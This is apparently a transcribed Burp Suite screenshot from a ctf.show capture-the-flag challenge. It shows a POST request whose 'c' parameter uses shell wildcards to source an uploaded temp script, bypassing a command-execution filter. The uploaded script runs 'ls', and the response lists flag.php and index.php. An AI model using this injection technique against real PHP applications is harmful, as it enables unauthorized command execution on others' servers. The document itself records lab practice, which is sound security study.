 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz ---for China honker
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://da59fd11-9b26-4f20-b6f4-f86163f58cdd.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: ae6b3656-1787-4d3d-bd3e-4c0d0411cfc0.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11814250613677254080665405783
Content-Length: 361
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------11814250613677254080665405783
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
#!/bin/sh
ls
-----------------------------11814250613677254080665405783
Content-Disposition: form-data; name="submit"
提交
-----------------------------11814250613677254080665405783--
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sat, 17 Apr 2021 02:19:56 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 19
Connection: close
flag.php
index.php
中 妖怪
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成 202字节 | 31毫秒